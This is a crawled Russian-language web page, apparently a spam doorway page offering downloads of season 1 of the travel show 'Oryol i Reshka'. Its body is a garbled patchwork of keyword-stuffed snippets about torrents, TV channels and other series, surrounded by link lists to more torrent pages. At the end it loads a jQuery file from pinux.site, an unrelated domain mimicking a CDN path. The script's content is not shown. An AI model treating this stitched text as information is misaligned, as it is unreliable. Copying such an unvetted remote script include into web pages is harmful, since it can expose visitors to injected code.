

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fainochahk.bookdome.com/fi94gm-skachat-1-sezon-orel-reshka.html
body_size: 2926
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать 1 сезон орел решка - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать 1 сезон орел решка</h2>
                            </header>
                            <p>«Орёл и решка» — украинская познавательная телепрограмма о путешествиях. Премьерный показ и первые трансляции велись на украинском телеканале «Интер». Tartugi.net - фильмы, сериалы и мультфильмы смотреть онлайн, скачать бесплатно через торент, видео для смартфонов кпк андроид. Чтобы найти Аляска: Последний рубеж 2011-2017 (1-6 сезон) Тв шоу, нужно потратить больше времени, чем на его просмотр. Телепрограмма. Т/с "Две девицы на мели", 1 сезон, 11 с. Т/с "Две девицы на мели", 1 сезон Кодекс (2019) Амундсен (2019) Охотники за наживой (2017-2019) Орёл и решка (2011-2019) Как приручить дракона 3 (2019) Потерянный остров (2019) Убивая Еву (2018-2019) Здесь была Бритт-Мари (2019) Сирано. «Шеф» - криминальный многосерийный фильм о Викторе Расторгуеве, полковнике милиции, и его схватке с преступным миром Петербурга. 8 Качество: WEB-DLRip / WEB-DL 720p 5 Выпусков + Пост-Шоу Создан в: 2019 году Название: Холостяк. Украина 9 Сезон. Торрент фильмы, сериалы, мультфильмы скачать бесплатно, без регистрации, новинки торрентом. 
Телеканал Россия 1. Телеканал "Россия" сегодня – это динамично развивающаяся телекомпания, занимающая ведущие позиции в документальном и художественном кинопоказе, производстве. Рекомендуем также к просмотру: Бесконтрольные (Unsupervised) 2012 смотреть онлайн (сезон 1, все серии. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-skachat-detskuyu-pesnyu-druzhba-krepkaya.html">Скачать детскую песню дружба крепкая</a></li>
                                <li><a href="fi94gm-universalnyy-sbornik-programm.html">Универсальный сборник программ</a></li>
                                <li><a href="fi94gm-muzyka-nfs-pro-street-skachat-torrent.html">Музыка nfs pro street скачать торрент</a></li>
                                <li><a href="fi94gm-skachat-legenda-o-korre-2-sezon-torrent.html">Скачать легенда о корре 2 сезон торрент</a></li>
                                <li><a href="fi94gm-largo-1.html">Ларго 1</a></li>
                                <li><a href="fi94gm-rossiyskie-filmy-pro-tyurmu-skachat.html">Российские фильмы про тюрьму скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Орёл и решка (телепередача) — Википедия.</li>
<li>Аляска: Последний рубеж 2011-2017 (1-6 сезон) смотреть.</li>
<li>- фильмы и сериалы, смотреть онлайн и скачать.</li>
<li>Пятница! - смотреть ТВ онлайн.</li>
<li>Рождественские фильмы смотреть онлайн и скачать.</li>
<li>Шоу Телепрограммы Страница 2 Скачать фильмы торрент.</li>
<li>Скачать фильмы торрент бесплатно Страница.</li>
<li>Шеф 2012 смотреть онлайн (все сезон 1-4) (сезон 4, все.</li>
<li>Россия 1 - смотреть ТВ онлайн.</li>
<li>Бадоева, Жанна Осиповна — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-pesnya-chestno-govorya-tekst.html">Песня честно говоря текст</a></li>
                                            <li><a href="fi94gm-zaregistrirovatsya-v-kufare.html">Зарегистрироваться в куфаре</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-kratkoe-soderzhanie-gomera-odissey.html">Краткое содержание гомера одиссей</a></li>
                                            <li><a href="fi94gm-skachat-maynkraft-0-3-0-besplatno.html">Скачать майнкрафт 0 3 0 бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-spravochnik-norm-vremeni.html">Справочник норм времени</a></li>
                                            <li><a href="fi94gm-film-vyyti-zamuzh-za-kapitana-skachat-torrent.html">Фильм выйти замуж за капитана скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-vse-pesni-ou74-s-torrenta.html">Скачать все песни оу74 с торрента</a></li>
                                            <li><a href="fi94gm-wiggle-rington-dlya-iphone.html">Wiggle рингтон для iphone</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
